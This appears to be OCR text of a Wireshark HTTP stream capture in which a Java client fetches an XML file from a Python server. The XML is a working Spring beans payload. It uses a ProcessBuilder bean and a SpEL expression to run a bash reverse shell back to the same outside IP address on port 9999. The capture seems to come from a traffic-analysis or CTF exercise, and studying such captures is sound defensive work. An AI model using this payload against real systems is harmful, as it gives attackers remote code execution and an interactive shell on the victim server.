 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1603) · stream_new.cap
GET /custom.dtd.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_212
Host: 116.62.63.234:9988
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Sun, 30 Jul 2023 13:52:54 GMT
Content-type: application/xml
Content-Length: 601
Last-Modified: Sun, 09 Jul 2023 13:46:36 GMT
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/116.62.63.234/9999
0>&1]]></value>
</array>
</constructor-arg>
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
分组 43522。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1008 bytes） 显示为 UTF-8 No delta times 流 1603
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助